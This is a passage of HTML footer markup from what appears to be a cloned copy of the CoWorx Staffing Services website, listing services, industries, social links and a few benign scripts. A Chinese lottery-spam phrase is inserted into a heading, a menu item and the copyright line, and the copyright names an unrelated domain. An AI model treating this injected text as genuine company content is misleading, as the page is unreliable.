<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_194b4d-c2"><a href="index-8.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">Jobs</span></a></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_0f9b07-b0"><a href="index-27.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">About CoWorx</span></a></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_0bc58e-4a"><a href="index-28.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">Careers at CoWorx</span></a></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_00f20f-8d"><a href="index-33.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">Locations</span></a></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_600ee3-41"><a href="index-31.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">Employee Resources</span></a></li>
</ul></div>
</div></div>



<div class="wp-block-kadence-column kadence-column166_a7969f-0d"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns166_a9090d-86"><a class="kb-button kt-button button kb-btn166_d26c4c-0b kt-btn-size-standard kt-btn-width-type-full kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link wp-block-kadence-singlebtn" href="index-8.html"><span class="kt-btn-inner-text">Search Jobs</span></a>

<a class="kb-button kt-button button kb-btn166_d49d78-12 kt-btn-size-standard kt-btn-width-type-full kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link wp-block-kadence-singlebtn" href="index-32.html"><span class="kt-btn-inner-text">Contact Us</span></a></div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id166_1e39d6-a7 alignnone kb-v-lg-hidden has-theme-palette8-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-4-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column166_9bf214-36 kb-section-dir-vertical kb-section-sm-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-image kb-image166_07cca7-af"><figure class="aligncenter size-full"><img decoding="async" width="519" height="123" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20519%20123'%3E%3C/svg%3E" alt="CoWorx Staffing Services Logo" class="kb-img wp-image-1618" data-lazy-srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor.png 519w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor-300x71.png 300w" data-lazy-sizes="(max-width: 519px) 100vw, 519px" data-lazy-src="png/cropped-coworx_logo_fullcolor.png" /><noscript><img decoding="async" width="519" height="123" src="png/cropped-coworx_logo_fullcolor.png" alt="CoWorx Staffing Services Logo" class="kb-img wp-image-1618" srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor.png 519w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor-300x71.png 300w" sizes="(max-width: 519px) 100vw, 519px" /></noscript></figure></div>



<div class="wp-block-kadence-iconlist kt-svg-icon-list-items kt-svg-icon-list-items166_5b82fe-ee kt-svg-icon-list-columns-1 aligncenter"><ul class="kt-svg-icon-list">
<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_cbb55f-42"><a href="tel://19087575300" class="kt-svg-icon-link"><div class="kt-svg-icon-list-single" style="display: inline-flex; justify-content: center; align-items: center;"><svg viewBox="0 0 24 24" height="1em" width="1em" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" style="display: inline-block; vertical-align: middle;"></svg></div><span class="kt-svg-icon-list-text"></span></a></li>
</ul></div>



<ul class="wp-block-social-links aligncenter has-normal-icon-size has-icon-color is-style-logos-only is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-6416dae9 wp-block-social-links-is-layout-flex" style="padding-left:20px"><li style="color: #17437f; " class="wp-social-link wp-social-link-facebook has-theme-palette1-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="http://www.facebook.com/pages/Careers-at-CoWorx-Staffing-Services-Find-Jobs/22418197942" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #17437f; " class="wp-social-link wp-social-link-linkedin has-theme-palette1-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="http://www.linkedin.com/company/coworx-staffing-services" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li style="color: #17437f; " class="wp-social-link wp-social-link-instagram has-theme-palette1-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/coworxstaffing/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: #17437f; " class="wp-social-link wp-social-link-youtube has-theme-palette1-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="http://www.youtube.com/CoWorxStaffingServ" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div></div>



<div class="wp-block-kadence-column kadence-column166_8d4148-c3"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-iconlist kt-svg-icon-list-items kt-svg-icon-list-items166_70815b-27 kt-svg-icon-list-columns-1 aligncenter"><ul class="kt-svg-icon-list">
<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_e05f86-0a"><a href="index-9.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">Workforce Solutions</span></a></li>
</ul></div>



<p class="kt-adv-heading166_f08525-ba wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_f08525-ba"><a href="index-11.html">Direct Hire Staffing</a></p>



<p class="kt-adv-heading166_4f249b-9a wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_4f249b-9a"><a href="index-12.html">Human Resources Consulting</a></p>



<p class="kt-adv-heading166_b3df65-91 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_b3df65-91"><a href="index-13.html">National Program Management</a></p>



<p class="kt-adv-heading166_a52504-bb wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_a52504-bb"><a href="index-14.html">Onsite Staffing Services</a></p>



<p class="kt-adv-heading166_b1d739-3b wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_b1d739-3b"><a href="index-15.html">Payroll Services</a></p>



<p class="kt-adv-heading166_796061-12 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_796061-12"><a href="index-16.html">RPO</a></p>



<p class="kt-adv-heading166_42df8b-3d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_42df8b-3d"><a href="index-17.html">Temporary Staffing</a></p>



<p class="kt-adv-heading166_88332f-a0 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_88332f-a0"><strong>168澳洲幸运5官网结果记录体彩网 Industries &amp; Specializations</strong></p>



<p class="kt-adv-heading166_9a5c97-7d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_9a5c97-7d"><a href="index-18.html" data-type="page" data-id="4368">Accounting &amp; Finance Recruiting</a></p>



<p class="kt-adv-heading166_8822f0-e7 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_8822f0-e7"><a href="index-19.html" data-type="page" data-id="4360">Administrative &amp; Office Staffing</a></p>



<p class="kt-adv-heading166_18a1e5-1c wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_18a1e5-1c"><a href="index-20.html" data-type="page" data-id="4134">Creative &amp; Marketing Recruiting</a></p>



<p class="kt-adv-heading166_daa9fc-fa wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_daa9fc-fa"><a href="index-21.html" data-type="page" data-id="5012">Customer Service &amp; Call Center Staffing</a></p>



<p class="kt-adv-heading166_d2ef22-3f wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_d2ef22-3f"><a href="index-22.html" data-type="page" data-id="5006">Engineering Staffing</a></p>



<p class="kt-adv-heading166_dd9d56-2c wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_dd9d56-2c"><a href="index-23.html" data-type="page" data-id="4366">Human Resources Staffing</a></p>



<p class="kt-adv-heading166_d79a7f-d0 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_d79a7f-d0"><a href="index-24.html" data-type="page" data-id="5071">IT Staffing</a><br><a href="index-25.html" data-type="page" data-id="5937">Non-Clinical Healthcare</a></p>



<p class="kt-adv-heading166_05a683-50 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_05a683-50"><a href="index-26.html" data-type="page" data-id="4362">Warehouse &amp; Logistics Staffing</a></p>
</div></div>



<div class="wp-block-kadence-column kadence-column166_2cec32-6b kvs-lg-false"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-iconlist kt-svg-icon-list-items kt-svg-icon-list-items166_c7a16e-30 kt-svg-icon-list-columns-1 aligncenter"><ul class="kt-svg-icon-list">
<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_c8a8cd-cf"><a href="index-8.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">Jobs</span></a></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_69cd94-08"><a href="index-27.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">About CoWorx</span></a></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_94a84f-ac"><a href="index-28.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">Careers at CoWorx</span></a></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_72cdcd-bf"><a href="index-33.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">Locations</span></a></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_4b7052-4f"><a href="index-31.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">Employee Resources</span></a></li>
</ul></div>
</div></div>



<div class="wp-block-kadence-column kadence-column166_3c2e82-29"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns166_048810-a7"><a class="kb-button kt-button button kb-btn166_4efb14-c0 kt-btn-size-standard kt-btn-width-type-full kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link wp-block-kadence-singlebtn" href="index-8.html"><span class="kt-btn-inner-text">Search Jobs</span></a>

<a class="kb-button kt-button button kb-btn166_09fc96-b3 kt-btn-size-standard kt-btn-width-type-full kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link wp-block-kadence-singlebtn" href="index-32.html"><span class="kt-btn-inner-text">Contact Us</span></a></div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id166_90c51f-1b alignnone kb-v-lg-hidden kb-v-md-hidden kb-v-sm-hidden has-theme-palette8-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-3-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column166_ab1ee5-22 kb-section-dir-vertical kb-section-sm-dir-vertical"><div class="kt-inside-inner-col"><div style="padding-left:50px;" class="aligncenter is-style-default wp-block-site-logo"><a href="index.html" class="custom-logo-link" rel="home" aria-current="page"><img width="214" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%2050'%3E%3C/svg%3E" class="custom-logo" alt="CoWorx Staffing Services Logo" decoding="async" data-lazy-srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor.png 519w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor-300x71.png 300w" data-lazy-sizes="(max-width: 214px) 100vw, 214px" data-lazy-src="png/cropped-coworx_logo_fullcolor.png" /><noscript><img width="214" height="50" src="png/cropped-coworx_logo_fullcolor.png" class="custom-logo" alt="CoWorx Staffing Services Logo" decoding="async" srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor.png 519w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor-300x71.png 300w" sizes="(max-width: 214px) 100vw, 214px" /></noscript></a></div>


<div class="wp-block-kadence-iconlist kt-svg-icon-list-items kt-svg-icon-list-items166_66ed7b-a9 kt-svg-icon-list-columns-1 aligncenter"><ul class="kt-svg-icon-list">
<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_3ffe2c-40"><a href="tel://19087575300" class="kt-svg-icon-link"><span class="kb-svg-icon-wrap kb-svg-icon-fe_phoneOutgoing kt-svg-icon-list-single"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><polyline points="23 7 23 1 17 1"/><line x1="16" y1="8" x2="23" y2="1.html"/><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"/></svg></span><span class="kt-svg-icon-list-text"></span></a></li>
</ul></div>



<ul class="wp-block-social-links aligncenter has-normal-icon-size has-icon-color is-style-logos-only is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li style="color: #17437f; " class="wp-social-link wp-social-link-facebook has-theme-palette1-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="http://www.facebook.com/pages/Careers-at-CoWorx-Staffing-Services-Find-Jobs/22418197942" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #17437f; " class="wp-social-link wp-social-link-linkedin has-theme-palette1-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="http://www.linkedin.com/company/coworx-staffing-services" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li style="color: #17437f; " class="wp-social-link wp-social-link-instagram has-theme-palette1-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/coworxstaffing/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: #17437f; " class="wp-social-link wp-social-link-youtube has-theme-palette1-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="http://www.youtube.com/CoWorxStaffingServ" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div></div>



<div class="wp-block-kadence-column kadence-column166_5883bc-a8"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-iconlist kt-svg-icon-list-items kt-svg-icon-list-items166_11d7aa-33 kt-svg-icon-list-columns-1 aligncenter kt-mobile-svg-icon-list-columns-1"><ul class="kt-svg-icon-list">
<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_477df9-13"><a href="index-8.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">Jobs</span></a></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_bfa6ee-eb"><a href="index-9.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">Workforce Solutions</span></a></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_e9ec16-e5"><a href="index-27.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">About CoWorx</span></a></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_ec6359-43"><a href="index-28.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">Careers at CoWorx</span></a></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_3cf99b-7a"><a href="index-33.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">Locations</span></a></li>



<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_4d36a4-0a"><a href="index-31.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">168澳洲幸运5官网结果记录体彩网 Employee Resources</span></a></li>
</ul></div>
</div></div>



<div class="wp-block-kadence-column kadence-column166_2ba75e-ac"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns166_9b2b6d-16"><a class="kb-button kt-button button kb-btn166_f1f18d-e4 kt-btn-size-standard kt-btn-width-type-full kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link wp-block-kadence-singlebtn" href="index-8.html"><span class="kt-btn-inner-text">Search Jobs</span></a>

<span class="kb-button kt-button button kb-btn166_f03222-5b kt-btn-size-standard kt-btn-width-type-full kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link wp-block-kadence-singlebtn"><span class="kt-btn-inner-text">Contact Us</span></span></div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id166_d48e8b-53 alignnone has-theme-palette1-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column166_282875-e4"><div class="kt-inside-inner-col">
<p class="kt-adv-heading166_b941ad-80 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading166_b941ad-80">© amandajenssen.com 2024 CoWorx Staffing Services 168澳洲幸运5官网结果记录体彩网  |  <a href="index-35.html" data-type="page" data-id="3.html">Privacy Policy</a>  |  <a href="index-36.html" data-type="page" data-id="1646">Fraud Alert</a></p>
</div></div>

</div></div></div></div>

</div></footer>


<p></p>
<!-- [/element-166] --></div><!-- #wrapper -->

			<script type="rocketlazyloadscript">document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">
(function( $ ) {
	$(function () {
		$('.internal-job-trigger').on( 'click', function(e) {
